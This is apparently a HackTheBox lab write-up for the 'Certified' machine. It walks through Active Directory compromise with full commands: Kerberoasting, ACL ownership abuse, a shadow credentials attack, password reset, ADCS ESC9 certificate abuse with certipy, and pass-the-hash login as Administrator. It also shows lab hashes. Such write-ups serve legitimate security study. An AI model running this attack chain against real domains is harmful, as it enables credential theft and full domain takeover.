Certified Writeup
Writeup of "Certified" machine from Hackthebox
Enumeration
Let’s start with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-04 00:38:39Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Issuer: commonName=certified-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-13T15:49:36
| Not valid after: 2025-05-13T15:49:36
| MD5: 4e1f:97f0:7c0a:d0ec:52e1:5f63:ec55:f3bc
|_SHA-1: 28e2:4c68:aa00:dd8b:ee91:564b:33fe:a345:116b:3828
|_ssl-date: 2025-02-04T00:40:06+00:00; +6h48m17s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Issuer: commonName=certified-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-13T15:49:36
| Not valid after: 2025-05-13T15:49:36
| MD5: 4e1f:97f0:7c0a:d0ec:52e1:5f63:ec55:f3bc
|_SHA-1: 28e2:4c68:aa00:dd8b:ee91:564b:33fe:a345:116b:3828
|_ssl-date: 2025-02-04T00:40:06+00:00; +6h48m17s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-04T00:40:06+00:00; +6h48m17s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Issuer: commonName=certified-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-05-13T15:49:36
| Not valid after: 2025-05-13T15:49:36
| MD5: 4e1f:97f0:7c0a:d0ec:52e1:5f63:ec55:f3bc
|_SHA-1: 28e2:4c68:aa00:dd8b:ee91:564b:33fe:a345:116b:3828
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49740/tcp open msrpc Microsoft Windows RPC
50351/tcp open msrpc Microsoft Windows RPC
The scan reveals key services such as LDAP, Kerberos, SMB, and WinRM, indicating an Active Directory environment.
For this box we got given valid creds: judith.mader:judith09 
Logged into LDAP and pulled domain user info using ldapdomaindump:
1
ldapdomaindump -u "certified.htb\judith.mader" -p 'judith09' 10.10.11.41
Then hosted a simple web server to browse the generated HTML reports:
1
python3 -m http.server 80
Got users of interest:
1
2
3
4
5
6
management_svc
judith.mader
ca_operator
alexander.huges
harry.wilson
gregory.cameron
Ran GetUserSPNs.py to check for Kerberoastable accounts:
1
python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py -dc-ip 10.10.11.41 certified.htb/judith.mader -request
Got a TGS hash for management_svc:
1
$krb5tgs$23$*management_svc$CERTIFIED.HTB$certified.htb/management_svc*$b2bf3c323d5c27c8ca0bcf495e4e4337$21b9f031a08e9ce218d052c8ce2a815ac9a4ae19aa4dc8e6fe1f92599e1a4f5eef4c669615053c8f7ed88cfb524c3a27bde17108cf3e2c9c60b4e6ecefde8d291cb081725b27998e5641f70d3354fd26483cef8e3731745df18e6353cceb86fe606ecefb1b112e52001a4d27f477472961911b7976c5610524d5012f0a72177a9d4127f96d6f507dcde5ce646ba6e689dac634f67600048643db68273d0e1ee37e7cba50934d5c71db6c159edba406a8e4ab00a6c82f0534bcb6295cede3822ba4200258558aaa63dde58f052fc8894c7f76dd3955d6e9053b8bee67015df26945a30b2499ee72a7a09692f26b616229f422d1ec2a9d1a9fcd4d8dcfba5edf8e8ba5110f63c9614a1a463d91e73dd41aedc87ec6739f332ebff6df91373a1332a75670763ea3e479fdd91fecad316f75aa0c00cc8ea002d67673f4490f79039c8fac9f464b39616a408528c93c7147818d9da0ec2fd5b43a9872adaa759311122f0e725831f586a883843bf877e9abfcb0d204a9c0d6bc1c8eeb8646a170f93ea7e4d21c16815e8416ad7ece5075b12e64aa3fe488c1c165270502ad5c3a9b253a83a0587a71992ed4c9d4b38f72a99de82d68cd783bf27bce682cf0d5bcf1f1776b6c12af04d8e7f2af2739954c1b70b49a8f856e50dd451241395188c703ba3e9d9fdcecd8a40e2d272019da4e9f768cd6610e7daed17000edf76ca93687764d233e8f2710be15c8f1dd26c480e5241f4c89346273144210f2383e3b367eab8987c809f54ec3572dbc3d7126071701747f4badc05f7b9692f249020a652cf1329523635569aa9c409373c2e26a335c4cdb1e2e8c68f71f47c5ca03494556cd42126e911cd0ed399f2c08833fe26151e611e9a11d69055c78b83bd46941a61b49a0f4c9bde304dbb26fb6a5d47b80b4a58dd31afc0f20b8d919f0166250fb7b121c36b65d91173adec69289513b604919fb7be294023ba8c6964e595a05db1d1d9f43bd1340e6469007987007019081a90a64affdb3041fd5f9fead760d0aed19b5c5a93e7cb082fc68d6c91a2e2fe592a478bdf29f57e216334488c40ad307b494e7770e88ebbcd3f91bf289500eb45d0ac84422efd436845770a2aa167083f75eba5756c5711cb03877fc0b281a8313196eab07b708c9d081a02b677903026f04ef995cbc3e623bc43325cdfdfa18f86004f1ab2087e7c9a7056cc3fe816ba16eac6bbce80846ad51d02541cf7259aafe127c460b6806ace4d21e3a31a8ab925dfc15167c446e50cf091cdfbce5bb5d3049fd3b403034821f1f35ce8e4f668ecee050a00cf8e7ec5a4352556f2ea94a203f51b463f7942b4954380fa3b47c8d64775cab2d60cf6b8322e85775c5f7afbe3e16d49aae41e9f0ac02ac92e1a7b575e8d2a957ce4e2651082b19961eb1fc0bbe73bbd2ece57d4a8e12900cd313cdd6b8d21af9a60e6b573ffbdbd0397cd19483979b086f6f7f9b0dd487e9fc499f89d9aac7400b98e8a8cedb385a9caf8f36eb7b5d2c88e6e01449b0b3273973a697eaa938a55ec727fffb93220d2e5359bcae34301a29ac8f99
Tried cracking it with hashcat:
1
hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt
No luck—hash didn’t crack :(
Initial Foothold
While digging through LDAP, noticed the msDS-KeyCredentialLink attribute, which suggested the box might be vulnerable to Shadow Credentials Attack.
Confirmed by running:
1
ldapsearch -LLL -H ldap://10.10.11.41 -D 'judith.mader@certified.htb' -w 'judith09' -b "DC=certified,DC=htb"
This hinted at certificate-based authentication as the way forward. Since the machine is named “Certified,” it’s a good bet that Active Directory Certificate Services (AD CS) exploitation is in play.
Identifying Privileges
Using BloodHound, mapped object control relationships:
1
bloodhound-python -u 'judith.mader' -p 'judith09' -d certified.htb -c all -dc DC01.certified.htb -ns 10.10.11.41
In Outbound Object Control → First Degree Object Control, I see that:
- JUDITH.MADER@CERTIFIED.HTB can modify the owner of MANAGEMENT@CERTIFIED.HTB.
- Object owners can change security descriptors, even if they lack permissions on the object’s DACL.

Checking which privileges the MANAGEMENT group holds:
- MANAGEMENT@CERTIFIED.HTB members have GenericWrite access to MANAGEMENT_SVC@CERTIFIED.HTB.
- GenericWrite allows writing to non-protected attributes, including members for groups and servicePrincipalNames for users.

Checking what MANAGEMENT_SVC controls:
- MANAGEMENT_SVC@CERTIFIED.HTB has GenericAll privileges over CA_OPERATOR@CERTIFIED.HTB.
- GenericAll grants full control over the target object.

This means I can gain access to CA_OPERATOR.
So I kinda see an attack path:
- Modify the owner of
MANAGEMENTtojudith.mader. - Grant WriteMembers permissions to add
judith.madertoMANAGEMENT. - Leverage GenericWrite to control
management_svc. - Use GenericAll on
ca_operatorto escalate privileges further. - Perform certificate attack by using
ca_operatoruser.
So let’s modify Management group owner & permissions:
1
2
3
4
5
6
impacket-owneredit -action write -new-owner 'judith.mader' -target-dn 'CN=Management,CN=Users,DC=certified,DC=htb' 'certified.htb'/'judith.mader':'judith09' -dc-ip 10.10.11.41
impacket-dacledit -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=Management,CN=Users,DC=certified,DC=htb' 'certified.htb'/'judith.mader':'judith09' -dc-ip 10.10.11.41
net rpc group addmem "Management" judith.mader -U judith.mader@certified.htb -S 10.10.11.41
net rpc group members "Management" -U judith.mader@certified.htb -S 10.10.11.41
Reference: Hacking Articles – Abusing AD DACL WriteOwner
Performed Shadow Credentials Attack:
1
python3 pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --action "add" --target "management_svc" --dc-ip 10.10.11.41 --filename management_svc
Reference: PentestLab – Shadow Credentials 
Obtained TGT Using Shadow Credentials:
1
python3 PKINITtools/gettgtpkinit.py -cert-pfx management_svc.pfx -pfx-pass VfmPxNt4jGAPNzFGeJc2 certified.htb/management_svc management_svc.ccache
1
2
export KRB5CCNAME=/tmp/pywhisker/pywhisker/management_svc.ccache
python3 PKINITtools/getnthash.py -key de9795c52cd2a6bf9b141ec3a01c56a8963d2d3b0981a438775a650e1fae61af certified.htb/management_svc
To fix Kerberos Clock Skew Issue: Link
Alternatively, Certipy can automate the attack:
1
certipy-ad shadow auto -username judith.mader@certified.htb -p 'judith09' -account management_svc`
Got management_svc hash: a091c1832bcdd4677c28b5a6a1295584
Escalating to Administrator
Inside evil-winrm as management_svc, the password for ca_operator was reset:
1
2
evil-winrm -i 10.10.11.41 -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
net user ca_operator NewPassword123!
Using certipy-ad, certificate templates were enumerated, revealing an ESC9 vulnerability:
1
certipy-ad find -vulnerable -u ca_operator@certified.htb -p 'NewPassword123!' -dc-ip 10.10.11.41 -stdout

ca_operator can enroll in a vulnerable certificate template.
BloodHound confirmed CertifiedAuthentication as a template exploitable for privilege escalation:
1
certipy-ad find -u 'judith.mader' -p 'judith09' -dc-ip 10.10.11.41



 Forked bloodhound was used to view insecure certs: https://github.com/ly4k/BloodHound
Forked bloodhound was used to view insecure certs: https://github.com/ly4k/BloodHound
These resources were used as references for exploitation:
1
2
https://research.ifcr.dk/certipy-4-0-esc9-esc10-bloodhound-gui-new-authentication-and-request-methods-and-more-7237d88061f7
https://medium.com/@offsecdeer/adcs-exploitation-series-part-2-certificate-mapping-esc15-6e19a6037760
Using certipy-ad, ca_operator was mapped to Administrator:
1
2
3
4
certipy-ad account update -username management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn Administrator
certipy-ad req -username ca_operator@certified.htb -p 'NewPassword123!' -ca certified-DC01-CA -template CertifiedAuthentication
certipy-ad account update -username management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator@certified.htb
certipy-ad auth -dc-ip 10.10.11.41 -domain certified.htb -pfx administrator.pfx
Using evil-winrm, access was gained as Administrator with the obtained NT hash:
1
evil-winrm -i 10.10.11.41 -u administrator -H 0d5b49608bbce1751f708748f67e2d34
Administrator privileges were obtained, and the root flag was retrieved.







